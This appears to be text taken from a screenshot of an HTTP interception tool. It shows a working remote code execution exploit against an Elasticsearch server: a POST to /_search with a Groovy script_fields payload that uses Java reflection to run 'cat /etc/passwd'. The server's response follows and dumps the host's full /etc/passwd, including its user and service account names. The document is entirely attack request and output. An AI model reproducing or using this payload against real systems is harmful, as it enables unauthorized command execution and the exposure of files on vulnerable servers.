 Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: 2
User-Agent: python-requests/2.21.0
Accept: "/"
Connection: close
Content-Length: 409
{"size":1,"script_fields": {"gem#":
{"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(j
ava.lang.Math.class.forName(\"java.io.InputStreamReader\").getConstructor(java.io.InputStream.class).newInstance(jav
a.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat
/etc/passwd\").getInputStream())).readLines()","lang": "groovy"}}}
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Content-Length: 1772
{
"took" : 8,
"timed_out" : false,
"_shards" : {
"total" : 180,
"successful" : 180,
"failed" : 0
},
"hits" : {
"total" : 1086,
"max_score" : 1.0,
"hits" : [ {
"_index" : "307122ac2ef611ebbe0eac1f6bd73c64",
"_type" : "3071234c2ef611ebbe0eac1f6bd73c64",
"_id" : "WovphH19Tjmp18UoWTx0rA",
"_score" : 1.0,
"fields" : {
"gem#" : [ [ "root:x:0:0:root:/root:/bin/bash", "bin:x:1:1:bin:/bin:/sbin/nologin", "daemon:x:2:2:daemon:/sbin:/sbin/nologin",
"adm:x:3:4:adm:/var/adm:/sbin/nologin", "lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin", "sync:x:5:0:sync:/sbin:/bin/sync",
"shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown", "halt:x:7:0:halt:/sbin:/sbin/halt", "mail:x:8:12:mail:/var/spool/mail:/sbin/nologin",
"operator:x:11:0:operator:/root:/sbin/nologin", "games:x:12:100:games:/usr/games:/sbin/nologin", "ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin",
"nobody:x:99:99:Nobody:/:/sbin/nologin", "avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin",
"systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin", "systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin",
"dbus:x:81:81:System message bus:/:/sbin/nologin", "polkitd:x:997:995:User for polkitd:/:/sbin/nologin", "tss:x:59:59:Account used by the trousers package to
sandbox the tcsd daemon:/dev/null:/sbin/nologin", "postfix:x:89:89::/var/spool/postfix:/sbin/nologin", "sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin", "ntp:x:38:38::/etc/ntp:/sbin/nologin", "nscd:x:28:28:NSCD Daemon:/:/sbin/nologin", "tcpdump:x:72:72::/:/sbin/nologin",
"aculearn:x:1000:1000::/home/aculearn:/bin/bash", "zabbix:x:996:994:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin" ] ]
}
} ]
}
}
DivergentFour